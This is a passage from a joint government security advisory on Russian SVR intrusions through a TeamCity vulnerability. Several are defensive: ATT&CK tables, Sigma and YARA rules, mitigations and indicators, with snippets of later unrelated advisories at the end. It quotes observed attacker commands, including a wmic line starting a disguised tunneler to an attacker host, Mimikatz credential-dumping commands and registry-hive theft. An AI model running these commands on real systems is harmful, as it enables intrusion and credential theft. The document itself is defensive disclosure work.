Get-NetDiDomain
Get-AdUser
Get-DomainUser -UserName
Get-NetUser -PreauthNotRequire
Get-NetComputer | select samaccountname
Get-NetUser -SPN | select serviceprincipalname
Tunneling into Compromised Environments
In selected environments the SVR used an additional tool named, “rr.exe”—a modified open source reverse socks tunneler named Rsockstun—to establish a tunnel to the C2 infrastructure [T1572].
The authoring agencies are aware of the following infrastructure used in conjunction with “rr.exe”:
65.20.97[.]203:443
Poetpages[.]com:8443
The SVR executed Rsockstun either in memory or using the Windows Management Instrumentation Command Line (WMIC) [T1047] utility after dropping it to disk:
wmic process call create "C:\Program Files\Windows Defender Advanced Threat Protection\Sense.exe -connect poetpages.com -pass M554-0sddsf2@34232fsl45t31"
Lateral Movement
The SVR used WMIC to facilitate lateral movement [T1047],[T1210].
wmic /node:"""" /user:""" /password:"""" process call create ""rundll32 C:\Windows\system32\AclNumsInvertHost.dll AclNumsInvertHost""
The SVR also modified DisableRestrictedAdmin key to enable remote connections [T1210].
It modified Registry using the following reg command:
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d "0" /f
Adversary Toolset
In the course of the TeamCity operation, the SVR used multiple custom and open source available tools and backdoors. The following custom tools were observed in use during the operation:
GraphicalProton is a simplistic backdoor that uses OneDrive, Dropbox, and randomly generated BMPs [T1027.001] to exchange data with the SVR operator.
After execution, GraphicalProton gathers environment information such as active TCP/UDP connections [T1049], running processes [T1049], as well as user, host, and domain names [T1590]. OneDrive is used as a primary communication channel while Dropbox is treated as a backup channel [T1567]. API keys are hardcoded into the malware. When communicating with cloud services, GraphicalProton generates a randomly named directory which is used to store infection-specific BMP files - with both commands and results [T1564.001]. Directory name is re-randomized each time the GraphicalProton process is started.
BMP files that were used to exchange data were generated in the following way:
Compress data using zlib,
Encrypt data using custom algorithm,
Add “***” string literal to encrypted data,
Create a random BMP with random rectangle,
And finally, encode encrypted data within lower pixel bits.
While the GraphicalProton backdoor has remained mostly unchanged over the months we have been tracking it, to avoid detection the adversary wrapped the tool in various different layers of obfuscation, encryption, encoders, and stagers. Two specific variants of GraphicalProton “packaging” are especially noteworthy – a variant that uses DLL hijacking [T1574.002] in Zabbix as a means to start execution (and potentially provide long-term, hard-to-detect access) and a variant that masks itself within vcperf [T1036], an open-source C++ build analysis tool from Microsoft.
GraphicalProton HTTPS variant – a variant of GraphicalProton backdoor recently introduced by the SVR that forgoes using cloud-based services as a C2 channel and instead relies on HTTP request.
To legitimize the C2 channel, SVR used a re-registered expired domain set up with dummy WordPress website. Execution of HTTPS variant of GraphicalProton is split into two files – stager and encrypted binary file that contains further code.
MITRE ATT&CK TACTICS AND TECHNIQUES
See below tables for all referenced threat actor tactics and techniques in this advisory. For additional mitigations, see the Mitigations section.
Table 1: SVR Cyber Actors ATT&CK Techniques for Enterprise - Reconnaissance
Technique Title
ID
Use
Gather Victim Network Information: Network Topology
T1590.004
SVR cyber actors may gather information about the victim’s network topology that can be used during targeting.
Gather Victim Host Information: Software
T1592.002
SVR cyber actors may gather information about the victim’s host networks that can be used during targeting.
Table 2: SVR Cyber Actors’ ATT&CK Techniques for Enterprise – Initial Access
Technique Title
ID
Use
Exploit Public-Facing Application
T1190
SVR cyber actors exploit internet-connected JetBrains TeamCity server using CVE-2023-42793 for initial access.
Table 3: SVR Cyber Actors’ ATT&CK Techniques for Enterprise: Execution
Technique Title
ID
Use
Command and Scripting Interpreter: PowerShell
T1059.001
SVR cyber actors used powershell commands to compress Microsoft SQL server .dll files.
Command and Scripting Interpreter: Windows Command Shell
T1059.003
SVR cyber actors execute these powershell commands to perform host reconnaissance:
powershell ([adsisearcher]"((samaccountname=))").Findall().Properties
powershell ([adsisearcher]"((samaccountname=))").Findall().Properties.memberof
powershell Get-WmiObject -Class Win32_Service -Computername
powershell Get-WindowsDriver -Online -All
Exploitation for Client Execution
T1203
SVR cyber actors leverage arbitrary code execution after exploiting CVE-2023-42793.
Hijack Execution Flow: DLL Side-Loading
T1574.002
SVR cyber actors use a variant of GraphicalProton that uses DLL hijacking in Zabbix as a means to start execution.
Table 4: SVR Cyber Actors’ ATT&CK Techniques for Enterprise: Persistence
Technique Title
ID
Use
Scheduled Task
T1053.005
SVR cyber actors may abuse Windows Task Schedule to perform task scheduling for initial or recurring execution of malicious code.
Server Software Component: SQL Stored Procedures
T1505.001
SVR cyber actors abuse SQL server stored procedures to maintain persistence.
Boot or Logon Autostart Execution
T1547
SVR cyber actors used C:\Windows\system32\ntoskrnl.exe to configure automatic system boot settings to maintain persistence.
Table 5: SVR Cyber Actors’ ATT&CK Techniques for Enterprise: Privilege Escalation
Technique Title
ID
Use
Exploitation for Privilege Escalation
T1068
SVR cyber actors exploit JetBrains TeamCity vulnerability to achieve escalated privileges.
To avoid detection, the SVR cyber actors used a “Bring Your Own Vulnerable Driver” technique to disable EDR and AV defense mechanisms.
Account Manipulation
T1098
SVR cyber actors may manipulate accounts to maintain and/or elevate access to victim systems.
Table 6: SVR Cyber Actors’ ATT&CK Techniques for Enterprise: Defense Evasion
Technique Title
ID
Use
Obfuscated Files or Information: Binary Padding
T1027.001
SVR cyber actors use BMPs to perform binary padding while exchange data is exfiltrated to an their C2 station.
Masquerading
T1036
SVR cyber actors use a variant that uses DLL hijacking in Zabbix as a means to start execution (and potentially provide long-term, hard-to-detect access) and a variant that masks itself within vcperf, an open-source C++ build analysis tool from Microsoft.
Process Injection
T1055
SVR cyber actors inject code into AV and EDR processes to evade defenses.
Disable or Modify Tools
T1562.001
SVR cyber actors may modify and/or disable tools to avoid possible detection of their malware/tools and activities.
Hide Artifacts
T1564
SVR cyber actors may attempt to hide artifacts associated with their behaviors to evade detection.
Hide Artifacts: Hidden Files and Directories
T1564.001
When communicating with cloud services, GraphicalProton generates a randomly named directory which is used to store infection-specific BMP files - with both commands and results.
Table 7: SVR Cyber actors’ ATT&CK Techniques for Enterprise: Credential Access
Technique Title
ID
Use
OS Credential Dumping: LSASS Memory
T1003.001
SVR cyber actors executed Mimikatz commands in memory to gain access to credentials stored in memory.
OS Credential Dumping: Security Account Manager
T1003.002
SVR cyber actors used:
privilege::debug
lsadump::cache
lsadump::secrets
lsadump::sam
sekurlsa::logonpasswords
Mimikatz commands to gain access to credentials.
Additionally, SVR cyber actors exfiltrated Windows registry hives to steal credentials.
HKLM\SYSTEM
HKLM\SAM
HKLM\SECURITY
Credentials from Password Stores: Credentials from Web Browsers
T1555.003
In a few specific cases, the SVR used the SharpChromium tool to obtain sensitive browser data such as session cookies, browsing history, or saved logins.
Steal or Forge Kerberos Tickets: Golden Ticket
T1558.001
To secure long-term access to the environment, the SVR used the Rubeus toolkit to craft Ticket Granting Tickets (TGTs).
Table 8: SVR Cyber Actors ATT&CK Techniques for Enterprise: Discovery
Technique Title
ID
Use
System Owner/User Discovery
T1033
SVR cyber actors use these built-in commands to perform host reconnaissance: whoami /priv, whoami / all, whoami / groups, whoami / domain to perform user discovery.
Network Service Discovery
T1046
SVR cyber actors performed network reconnaissance using a mix of built-in commands and additional tools, such as port scanner and PowerSploit.
Process Discovery
T1057
SVR cyber actors use GraphicalProton to gather running processes data.
Gather Victim Network Information
T1590
SVR cyber actors use GraphicalProton to gather victim network information.
Table 9: SVR Cyber Actors ATT&CK Techniques for Enterprise: Lateral Movement
Technique Title
ID
Use
Exploitation of Remote Services
T1210
SVR cyber actors may exploit remote services to gain unauthorized access to internal systems once inside a network.
Windows Management Instrumentation
T1047
SVR cyber actors executed Rsockstun either in memory or using Windows Management Instrumentation (WMI) to execute malicious commands and payloads.
wmic process call create "C:\Program Files\Windows Defender Advanced Threat Protection\Sense.exe -connect poetpages.com -pass M554-0sddsf2@34232fsl45t31"
Table 10: SVR Cyber Actors ATT&CK Techniques for Enterprise: Command and Control
Technique Title
ID
Use
Dynamic Resolution
T1568
SVR may dynamically establish connections to command-and-control infrastructure to evade common detections and remediations.
Protocol Tunneling
T1572
SVR cyber actors may tunnel network communications to and from a victim system within a separate protocol to avoid detection/network filtering and/or enable access to otherwise unreachable systems.
In selected environments, the SVR used an additional tool named, “rr.exe”—a modified open source reverse socks tunneler named Rsockstunm—to establish a tunnel to the C2 infrastructure.
Table 11: SVR Cyber Actors ATT&CK Techniques for Enterprise: Exfiltration
Technique Title
ID
Use
Automated Exfiltration
T1020
SVR cyber actors may exfiltrate data, such as sensitive documents, through the use of automated processing after being gathered during collection.
Exfiltration Over C2 Channel
T1041
SVR cyber actors may steal data by exfiltrating it over an existing C2 channel. Stolen data is encoded into normal communications using the same protocol as C2 communications.
Exfiltration Over Web Service
T1567
SVR cyber actors use OneDrive and Dropbox to exfiltrate data to their C2 station.
INDICATORS OF COMPROMISE
Note: Please refer to Appendix B for a list of IOCs.
VICTIM TYPES
As a result of this latest SVR cyber activity, the FBI, CISA, NSA, SKW, CERT Polska, and NCSC have identified a few dozen compromised companies in the United States, Europe, Asia, and Australia, and are aware of over a hundred compromised devices though we assess this list does not represent the full set of compromised organizations. Generally, the victim types do not fit into any sort of pattern or trend, aside from having an unpatched, Internet-reachable JetBrains TeamCity server, leading to the assessment that SVR’s exploitation of these victims’ networks was opportunistic in nature and not necessarily a targeted attack. Identified victims included: an energy trade association; companies that provide software for billing, medical devices, customer care, employee monitoring, financial management, marketing, sales, and video games; as well as hosting companies, tools manufacturers, and small and large IT companies.
DETECTION METHODS
The following rules can be used to detect activity linked to adversary activity. These rules should serve as examples and adapt to each organization’s environment and telemetry.
SIGMA Rules
title: Privilege information listing via whoami
description: Detects whoami.exe execution and listing of privileges
author:
references: https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/whoami
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'whoami.exe'
CommandLine|contains:
- 'priv'
- 'PRIV'
condition: selection
falsepositives: legitimate use by system administrator
title: DC listing via nltest
description: Detects nltest.exe execution and DC listing
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'nltest.exe'
CommandLine|re: '.*dclist\:.*|.*DCLIST\:.*|.*dsgetdc\:.*|.*DSGETDC\:.*'
condition: selection
falsepositives: legitimate use by system administrator
title: DLL execution via WMI
description: Detects DLL execution via WMI
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'WMIC.exe'
CommandLine|contains|all:
- 'call'
- 'rundll32'
condition: selection
falsepositives: legitimate use by software or system administrator
title: Process with connect and pass as args
description: Process with connect and pass as args
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
CommandLine|contains|all:
- 'pass'
- 'connect'
condition: selection
falsepositives: legitimate use of rsockstun or software with exact same arguments
title: Service or Drive enumeration via powershell
description: Service or Drive enumeration via powershell
author:
references:
date: 2023/11/15
logsource:
category: ps_script
product: windows
detection:
selection_1:
ScriptBlockText|contains|all:
- 'Get-WmiObject'
- '-Class'
- 'Win32_Service'
selection_2:
ScriptBlockText|contains|all:
- 'Get-WindowsDriver'
- '-Online'
- '-All'
condition: selection_1 or selection_2
falsepositives: legitimate use by system administrator
title: Compressing files from temp to temp
description: Compressing files from temp\ to temp used by SVR to prepare data to be exfiltrated
references:
author:
date: 2023/11/15
logsource:
category: ps_script
product: windows
detection:
selection:
ScriptBlockText|re: '.*Compress\-Archive.*Path.*Windows\\[Tt]{1}emp\\[1-9]{1}.*DestinationPath.*Windows\\[Tt]{1}emp\\.*'
condition: selection
title: DLL names used by SVR for GraphicalProton backdoor
description: Hunts for known SVR-specific DLL names.
references:
author:
date: 2023/11/15
logsource:
category: image_load
product: windows
detection:
selection:
ImageLoaded|endswith:
- 'AclNumsInvertHost.dll'
- 'ModeBitmapNumericAnimate.dll'
- 'UnregisterAncestorAppendAuto.dll'
- 'DeregisterSeekUsers.dll'
- 'ScrollbarHandleGet.dll'
- 'PerformanceCaptionApi.dll'
- 'WowIcmpRemoveReg.dll'
- 'BlendMonitorStringBuild.dll'
- 'HandleFrequencyAll.dll'
- 'HardSwapColor.dll'
- 'LengthInMemoryActivate.dll'
- 'ParametersNamesPopup.dll'
- 'ModeFolderSignMove.dll'
- 'ChildPaletteConnected.dll'
- 'AddressResourcesSpec.dll'
condition: selection
title: Sensitive registry entries saved to file
description: Sensitive registry entries saved to file
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection_base:
Image|endswith:
- 'reg.exe'
CommandLine|contains: 'save'
CommandLine|re: '.*HKLM\\SYSTEM.*|.*HKLM\\SECURITY.*|.*HKLM\\SAM.*'
selection_file:
CommandLine|re: '.*sy\.sa.*|.*sam\.sa.*|.*se\.sa.*'
condition: selection_base and selection_file
title: Scheduled tasks names used by SVR for GraphicalProton backdoor
description: Hunts for known SVR-specific scheduled task names
author:
references:
date: 2023/11/15
logsource:
category: taskscheduler
product: windows
detection:
selection:
EventID:
- 4698
- 4699
- 4702
TaskName:
- '\Microsoft\Windows\IISUpdateService'
- '\Microsoft\Windows\WindowsDefenderService'
- '\Microsoft\Windows\WindowsDefenderService2'
- '\Microsoft\DefenderService'
- '\Microsoft\Windows\DefenderUPDService'
- '\Microsoft\Windows\WiMSDFS'
- '\Microsoft\Windows\Application Experience\StartupAppTaskCkeck'
- '\Microsoft\Windows\Windows Error Reporting\SubmitReporting'
- '\Microsoft\Windows\Windows Defender\Defender Update Service'
- '\WindowUpdate'
- '\Microsoft\Windows\Windows Error Reporting\CheckReporting'
- '\Microsoft\Windows\Application Experience\StartupAppTaskCheck'
- '\Microsoft\Windows\Speech\SpeechModelInstallTask'
- '\Microsoft\Windows\Windows Filtering Platform\BfeOnServiceStart'
- '\Microsoft\Windows\Data Integrity Scan\Data Integrity Update'
- '\Microsoft\Windows\WindowsUpdate\Scheduled AutoCheck'
- '\Microsoft\Windows\ATPUpd'
- '\Microsoft\Windows\Windows Defender\Service Update'
- '\Microsoft\Windows\WindowsUpdate\Scheduled Check'
- '\Microsoft\Windows\WindowsUpdate\Scheduled AutoCheck'
- '\Defender'
- '\defender'
- '\\Microsoft\\Windows\\IISUpdateService'
- '\\Microsoft\\Windows\\WindowsDefenderService'
- '\\Microsoft\\Windows\\WindowsDefenderService2'
- '\\Microsoft\\DefenderService'
- '\\Microsoft\\Windows\\DefenderUPDService'
- '\\Microsoft\\Windows\\WiMSDFS'
- '\\Microsoft\\Windows\\Application Experience\\StartupAppTaskCkeck'
- '\\Microsoft\\Windows\\Windows Error Reporting\\SubmitReporting'
- '\\Microsoft\\Windows\\Windows Defender\\Defender Update Service'
- '\\WindowUpdate'
- '\\Microsoft\\Windows\\Windows Error Reporting\\CheckReporting'
- '\\Microsoft\\Windows\\Application Experience\\StartupAppTaskCheck'
- '\\Microsoft\\Windows\\Speech\\SpeechModelInstallTask'
- '\\Microsoft\\Windows\\Windows Filtering Platform\\BfeOnServiceStart'
- '\\Microsoft\\Windows\\Data Integrity Scan\Data Integrity Update'
- '\\Microsoft\\Windows\\WindowsUpdate\\Scheduled AutoCheck'
- '\\Microsoft\\Windows\\ATPUpd'
- '\\Microsoft\\Windows\\Windows Defender\\Service Update'
- '\\Microsoft\\Windows\\WindowsUpdate\\Scheduled Check'
- '\\Microsoft\\Windows\\WindowsUpdate\\Scheduled AutoCheck'
- '\\Defender'
- '\\defender'
condition: selection
title: Scheduled tasks names used by SVR for GraphicalProton backdoor
description: Hunts for known SVR-specific scheduled task names
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'schtasks.exe'
CommandLine|contains:
- 'IISUpdateService'
- 'WindowsDefenderService'
- 'WindowsDefenderService2'
- 'DefenderService'
- 'DefenderUPDService'
- 'WiMSDFS'
- 'StartupAppTaskCkeck'
- 'SubmitReporting'
- 'Defender Update Service'
- 'WindowUpdate'
- 'CheckReporting'
- 'StartupAppTaskCheck'
- 'SpeechModelInstallTask'
- 'BfeOnServiceStart'
- 'Data Integrity Update'
- 'Scheduled AutoCheck'
- 'ATPUpd'
- 'Service Update'
- 'Scheduled Check'
- 'Scheduled AutoCheck'
- 'Defender'
- 'defender'
selection_re:
Image|endswith:
- 'schtasks.exe'
CommandLine|re:
- '.*Defender\sUpdate\sService.*'
- '.*Data\sIntegrity\sUpdate.*'
- '.*Scheduled\sAutoCheck.*'
- '.*Service\sUpdate.*'
- '.*Scheduled\sCheck.*'
- '.*Scheduled\sAutoCheck.*'
condition: selection or selection_re
title: Suspicious registry modifications
description: Suspicious registry modifications
author:
references:
date: 2023/11/15
logsource:
category: registry_set
product: windows
detection:
selection:
EventID: 4657
TargetObject|contains:
- 'CurrentControlSet\\Control\\Lsa\\DisableRestrictedAdmin'
- 'CurrentControlSet\\Control\\Lsa\\NoLMHash'
condition: selection
title: Registry modification from cmd
description: Registry modification from cmd
author:
references:
date: 2023/11/15
logsource:
category: process_creation
product: windows
detection:
selection:
Image|endswith:
- 'reg.exe'
CommandLine|contains|all:
- 'CurrentControlSet'
- 'Lsa'
CommandLine|contains:
- 'DisableRestrictedAdmin'
- 'NoLMHash'
condition: selection
title: Malicious Driver Load
description: Detects the load of known malicious drivers via their names or hash.
references:
- https://github.com/wavestone-cdt/EDRSandblast#edr-drivers-and-processes-detection
author:
date: 2023/11/15
logsource:
category: driver_load
product: windows
detection:
selection_name:
ImageLoaded|endswith:
- 'RTCore64.sys'
- 'DBUtils_2_3.sys'
selection_hash:
Hashes|contains:
- '01aa278b07b58dc46c84bd0b1b5c8e9ee4e62ea0bf7a695862444af32e87f1fd'
- '0296e2ce999e67c76352613a718e11516fe1b0efc3ffdb8918fc999dd76a73a5'
condition: selection_name or selection_hash
YARA rules
The following rule detects most known GraphicalProton variants.
rule APT29_GraphicalProton {
strings:
// C1 E9 1B shr ecx, 1Bh
// 48 8B 44 24 08 mov rax, [rsp+30h+var_28]
// 8B 50 04 mov edx, [rax+4]
// C1 E2 05 shl edx, 5
// 09 D1 or ecx, edx
// 48 8B 44 24 08 mov rax, [rsp+30h+var_28]
$op_string_crypt = { c1 e? (1b | 18 | 10 | 13 | 19 | 10) 48 [4] 8b [2] c1 e? (05 | 08 | 10 | 0d | 07) 09 ?? 48 }
// 48 05 20 00 00 00 add rax, 20h ; ' '
// 48 89 C1 mov rcx, rax
// 48 8D 15 0A A6 0D 00 lea rdx, unk_14011E546
// 41 B8 30 00 00 00 mov r8d, 30h ; '0'
// E8 69 B5 FE FF call sub_14002F4B0
// 48 8B 44 24 30 mov rax, [rsp+88h+var_58]
// 48 05 40 00 00 00 add rax, 40h ; '@'
// 48 89 C1 mov rcx, rax
// 48 8D 15 1B A6 0D 00 lea rdx, unk_14011E577
// 41 B8 70 01 00 00 mov r8d, 170h
// E8 49 B5 FE FF call sub_14002F4B0
// 48 8B 44 24 30 mov rax, [rsp+88h+var_58]
// 48 05 60 00 00 00 add rax, 60h ; '`'
// 48 89 C1 mov rcx, rax
// 48 8D 15 6C A7 0D 00 lea rdx, unk_14011E6E8
// 41 B8 2F 00 00 00 mov r8d, 2Fh ; '/'
// E8 29 B5 FE FF call sub_14002F4B0
// 48 8B 44 24 30 mov rax, [rsp+88h+var_58]
// 48 05 80 00 00 00 add rax, 80h
// 48 89 C1 mov rcx, rax
// 48 8D 15 7C A7 0D 00 lea rdx, unk_14011E718
// 41 B8 2F 00 00 00 mov r8d, 2Fh ; '/'
// E8 09 B5 FE FF call sub_14002F4B0
// 48 8B 44 24 30 mov rax, [rsp+88h+var_58]
// 48 05 A0 00 00 00 add rax, 0A0h
$op_decrypt_config = {
48 05 20 00 00 00 48 89 C1 48 [6] 41 B8 ?? ?? 00 00 E8 [4] 48 [4]
48 05 40 00 00 00 48 89 C1 48 [6] 41 B8 ?? ?? 00 00 E8 [4] 48 [4]
48 05 60 00 00 00 48 89 C1 48 [6] 41 B8 ?? ?? 00 00 E8 [4] 48 [4]
48 05 80 00 00 00 48 89 C1 48 [6] 41 B8 ?? ?? 00 00 E8 [4] 48 [4]
48 05 A0 00 00 00
}
condition:
all of them
}
Note: These rules are meant for threat hunting and have not been tested on a larger dataset.
MITIGATIONS
The FBI, CISA, NSA, SKW, CERT Polska, and NCSC assess the scope and indiscriminate targeting of this campaign poses a threat to public safety and recommend organizations implement the mitigations below to improve organization’s cybersecurity posture. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.
Apply available patches for CVE-2023-42793 issued by JetBrains TeamCity in mid-September 2023, if not already completed.
Monitor the network for evidence of encoded commands and execution of network scanning tools.
Ensure host-based anti-virus/endpoint monitoring solutions are enabled and set to alert if monitoring or reporting is disabled, or if communication is lost with a host agent for more than a reasonable amount of time.
Require use of multi-factor authentication [CPG 1.3] for all services to the extent possible, particularly for email, virtual private networks, and accounts that access critical systems.
Organizations should adopt multi-factor authentication (MFA) as an additional layer of security for all users with access to sensitive data. Enabling MFA significantly reduces the risk of unauthorized access, even if passwords are compromised.
Keep all operating systems, software, and firmware up to date. Immediately configure newly-added systems to the network, including those used for testing or development work, to follow the organization’s security baseline and incorporate into enterprise monitoring tools.
Audit log files to identify attempts to access privileged certificates and creation of fake identity providers.
Deploy software to identify suspicious behavior on systems.
Deploy endpoint protection systems with the ability to monitor for behavioral indicators of compromise.
Use available public resources to identify credential abuse with cloud environments.
Configure authentication mechanisms to confirm certain user activities on systems, including registering new devices.
VALIDATE SECURITY CONTROLS
In addition to applying mitigations, FBI, CISA, NSA, SKW, CERT Polska, and NCSC recommend exercising, testing, and validating your organization's security program against the threat behaviors mapped to the MITRE ATT&CK for Enterprise framework in this advisory. FBI, CISA, NSA, SKW, CERT Polska, and NCSC recommend testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
Select an ATT&CK technique described in this advisory (see previous tables).
Align your security technologies against the technique.
Test your technologies against the technique.
Analyze your detection and prevention technologies’ performance.
Repeat the process for all security technologies to obtain a set of comprehensive performance data.
Tune your security program, including people, processes, and technologies, based on the data generated by this process.
FBI, CISA, NSA, SKW, CERT Polska, and NCSC recommend continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
REFERENCES
FBI, DHS, CISA, Joint Cyber Security Advisory, Russian Foreign Intelligence Service (SVR) Cyber Operations: Trends and Best Practices for Network Defenders
NSA, CISA, FBI, Joint Cyber Security Advisory, Russian SVR Targets U.S. and Allied Networks
CISA, Remediating Networks Affected by the Solarwinds and Active Directory/M365 Compromise
CISA, Alert (AA21-008A), Detecting Post-Compromise Threat Activity in Microsoft Cloud Environments
CISA, Alert (AA20-352A), Advanced Persistent Threat Compromise of Government Agencies, Critical Infrastructure, and Private Sector Organizations
CISA, CISA Insights, What Every Leader Needs to Know About the Ongoing APT Cyber Activity
FBI, CISA, Joint Cybersecurity Advisory, Advanced Persistent Threat Actors Targeting U.S. Think Tanks
CISA, Malicious Activity Targeting COVID-19 Research, Vaccine Development
NCSC, CSE, NSA, CISA, Advisory: APT 29 Targets COVID-19 Vaccine Development
The information in this report is being provided “as is” for informational purposes only. FBI, CISA, NSA, SKW, CERT Polska, and NCSC do not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by FBI, CISA, NSA, SKW, CERT Polska, and NCSC.
VERSION HISTORY
December 12, 2023: Initial version.
APPENDIX A – INDICATORS OF COMPROMISE CVE-2023-42793
On a Windows system, the log file C:\TeamCity\logs\teamcity-server.log will contain a log message when an attacker modified the internal.properties file. There will also be a log message for every process created via the /app/rest/debug/processes endpoint. In addition to showing the command line used, the user ID of the user account whose authentication token was used during the attack is also shown. For example:
[2023-09-26 11:53:46,970] INFO - ntrollers.FileBrowseController - File edited: C:\ProgramData\JetBrains\TeamCity\config\internal.properties by user with id=1
[2023-09-26 11:53:46,970] INFO - s.buildServer.ACTIVITIES.AUDIT - server_file_change: File C:\ProgramData\JetBrains\TeamCity\config\internal.properties was modified by "user with id=1"
[2023-09-26 11:53:58,227] INFO - tbrains.buildServer.ACTIVITIES - External process is launched by user user with id=1. Command line: cmd.exe "/c whoami"
An attacker may attempt to cover their tracks by wiping this log file. It does not appear that TeamCity logs individual HTTP requests, but if TeamCity is configured to sit behind a HTTP proxy, the HTTP proxy may have suitable logs showing the following target endpoints being accessed:
/app/rest/users/id:1/tokens/RPC2 – This endpoint is required to exploit the vulnerability.
/app/rest/users – This endpoint is only required if the attacker wishes to create an arbitrary user.
/app/rest/debug/processes – This endpoint is only required if the attacker wishes to create an arbitrary process.
Note: The user ID value may be higher than 1.
APPENDIX B – IOCS
File IoCs
GraphicalProton backdoor:
01B5F7094DE0B2C6F8E28AA9A2DED678C166D615530E595621E692A9C0240732
34C8F155601A3948DDB0D60B582CFE87DE970D443CC0E05DF48B1A1AD2E42B5E
620D2BF14FE345EEF618FDD1DAC242B3A0BB65CCB75699FE00F7C671F2C1D869
773F0102720AF2957859D6930CD09693824D87DB705B3303CEF9EE794375CE13
7B666B978DBBE7C032CEF19A90993E8E4922B743EE839632BFA6D99314EA6C53
8AFB71B7CE511B0BCE642F46D6FC5DD79FAD86A58223061B684313966EFEF9C7
971F0CED6C42DD2B6E3EA3E6C54D0081CF9B06E79A38C2EDE3A2C5228C27A6DC
CB83E5CB264161C28DE76A44D0EDB450745E773D24BEC5869D85F69633E44DCF
CD3584D61C2724F927553770924149BB51811742A461146B15B34A26C92CAD43
EBE231C90FAD02590FC56D5840ACC63B90312B0E2FEE7DA3C7606027ED92600E
F1B40E6E5A7CBC22F7A0BD34607B13E7E3493B8AAD7431C47F1366F0256E23EB
C7B01242D2E15C3DA0F45B8ADEC4E6913E534849CDE16A2A6C480045E03FBEE4
4BF1915785D7C6E0987EB9C15857F7AC67DC365177A1707B14822131D43A6166
GraphicalProton HTTPS backdoor:
18101518EAE3EEC6EBE453DE4C4C380160774D7C3ED5C79E1813013AC1BB0B93
19F1EF66E449CF2A2B0283DBB756850CCA396114286E1485E35E6C672C9C3641
1E74CF0223D57FD846E171F4A58790280D4593DF1F23132044076560A5455FF8
219FB90D2E88A2197A9E08B0E7811E2E0BD23D59233287587CCC4642C2CF3D67
92C7693E82A90D08249EDEAFBCA6533FED81B62E9E056DEC34C24756E0A130A6
B53E27C79EED8531B1E05827ACE2362603FB9F77F53CEE2E34940D570217CBF7
C37C109171F32456BBE57B8676CC533091E387E6BA733FBAA01175C43CFB6EBD
C40A8006A7B1F10B1B42FDD8D6D0F434BE503FB3400FB948AC9AB8DDFA5B78A0
C832462C15C8041191F190F7A88D25089D57F78E97161C3003D68D0CC2C4BAA3
F6194121E1540C3553273709127DFA1DAAB96B0ACFAB6E92548BFB4059913C69
Backdoored vcperf:
D724728344FCF3812A0664A80270F7B4980B82342449A8C5A2FA510E10600443
Backdoored Zabbix installation archive:
4EE70128C70D646C5C2A9A17AD05949CB1FBF1043E9D671998812B2DCE75CF0F
Backdoored Webroot AV installation archive:
950ADBAF66AB214DE837E6F1C00921C501746616A882EA8C42F1BAD5F9B6EFF4
Modified rsockstun
CB83E5CB264161C28DE76A44D0EDB450745E773D24BEC5869D85F69633E44DCF
Network IoCs
Tunnel Endpoints
65.20.97[.]203
65.21.51[.]58
Exploitation Server
103.76.128[.]34
GraphicalProton HTTPS C2 URL:
hxxps://matclick[.]com/wp-query[.]php
December 12, 2023
A vulnerability has been identified in various devices running different operating systems, including Android, Linux, iOS and macOS, while the Bluetooth functionality is enabled.
December 12, 2023
Apple has released iOS 16.7.3, iOS 17.2, iPadOS 16.7.3 and iPadOS 17.2 to fix the vulnerabilities in various Apple devices.
December 12, 2023
SUMMARY
Note: This joint Cybersecurity Advisory (CSA) is part of an ongoing #StopRansomware effort to publish advisories for network defenders that detail various ransomware variants and ransomware threat actors. These #StopRansomware advisories include recently and historically observed tactics, techniques, and procedures (TTPs) and indicators of compromise (IOCs) to help organizations protect against ransomware. Visit stopransomware.gov to see all #StopRansomware advisories and to learn more about other ransomware threats and no-cost resources.
The Federal Bureau of Investigation (FBI), Cybersecurity and Infrastructure Security Agency (CISA), and Australian Signals Directorate’s Australian Cyber Security Centre (ASD's ACSC) are releasing this joint CSA to disseminate the Play ransomware group’s IOCs and TTPs identified through FBI investigations as recently as October 2023.
Since June 2022, the Play (also known as Playcrypt) ransomware group has impacted a wide range of businesses and critical infrastructure in North America, South America, and Europe. As of October 2023, the FBI was aware of approximately 300 affected entities allegedly exploited by the ransomware actors.
In Australia, the first Play ransomware incident was observed in April 2023, and most recently in November 2023.
The Play ransomware group is presumed to be a closed group, designed to “guarantee the secrecy of deals,” according to a statement on the group’s data leak website. Play ransomware actors employ a double-extortion model, encrypting systems after exfiltrating data. Ransom notes do not include an initial ransom demand or payment instructions, rather, victims are instructed to contact the threat actors via email.
The FBI, CISA, and ASD’s ACSC encourage organizations to implement the recommendations in the Mitigations section of this CSA to reduce the likelihood and impact of ransomware incidents. This includes requiring multifactor authentication, maintaining offline backups of data, implementing a recovery plan, and keeping all operating systems, software, and firmware up to date.
Download a PDF version of this report:
AA23-352A #StopRansomware: Play Ransomware
(PDF, 536.19 KB
)
For a downloadable copy of IOCs, see:
AA23-352A STIX XML
(XML, 34.87 KB
)
AA23-352A STIX JSON
(JSON, 30.22 KB
)
TECHNICAL DETAILS
